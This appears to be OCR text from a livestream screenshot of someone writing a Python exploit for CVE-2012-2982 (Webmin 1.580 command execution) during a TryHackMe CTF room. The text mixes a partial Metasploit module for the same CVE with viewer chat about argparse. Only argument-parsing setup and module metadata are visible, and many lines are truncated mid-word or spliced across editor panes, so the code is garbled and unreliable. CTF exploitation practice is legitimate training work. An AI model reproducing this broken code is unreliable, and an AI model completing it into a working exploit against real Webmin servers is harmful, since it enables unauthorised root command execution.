 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py hashes.txt × request.txt ×
1 #!/usr/bin/env python3
2
3 import argparse
4
5 import requests
6
7 parser = argparse.ArgumentParser()
8
9 parser.add_argument(
10 "-t", "--target", help="The host of the Webmin 1.580 target", re
11 )
12 parser.add_argument(
13 "-p",
14 "--port",
15 help="The port that hosts Webmin 1.580",
16 default=None,
17 required=False,
18 )
19
20 args = parser.parse_args()
21
22 if not args.port:
23 if ":" in args.target:
24 host, post = args.target.split(":")
25 else:
26
21851.rb ×
22 commands with root privileges. The module has been
23 1.580 over Ubuntu 10.04.
24 },
25 'Author' => [
26 'Unknown', # From American Informati
27 'juan vazquez' # Metasploit module
28 ],
29 'License' => MSF_LICENSE,
30 'References' =>
31 [
32 ['OSVDB', '85248'],
33 ['BID', '55446'],
34 ['CVE', '2012-2982'],
35 ['URL', 'http://www.americaninfo
36 ['URL', 'https://github.com/webmin/webmin/comm
37 ],
38 'Privileged' => true,
39 'Payload' =>
40 {
41 'DisableNops' => true,
42 'Space' => 512,
43 'Compat' =>
44 {
45 'PayloadType' => 'cmd',
46 'RequiredCmd' => 'generic perl bash tel
47 }
48 },
49 'Platform' => 'unix'
50 'Arch' => ARCH_C
51 'Targets' => [[ 'We
52 'DisclosureDate' => 'Sep 0
53 'DefaultTarget' => 0))
54
55 register_options(
56 [
57 Opt::RPORT(10000),
58 OptBool.new('SSL',
59 OptString.new('USE
60 OptString.new('PAS
61 ], self.class)
heyJ4XUN what's fundamental
difference btw
argparse and
optparse? was working
on my college project
but couldn't
understand much and
went with optparse...
Did I went in right?
ItsJaySe... Clap We love Python!
Clap We love Python!
Clap We love Python!
Clap
KittenZi... required - Whether or
not the command-line
option may be omitted
(optionals only).
KittenZi... weird that didnt work
Sublack: reformatted !, Line 26, Column 9